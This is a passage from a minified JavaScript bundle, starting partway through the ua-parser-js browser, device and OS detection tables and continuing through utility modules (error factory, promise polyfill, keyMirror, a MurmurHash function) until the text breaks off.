?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},1504:function(t,n,e){var i=e(6632)(),r=e(2388);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},2388:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},6632:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},7785:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(8260);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},1032:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},3693:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},5342:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},5490:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 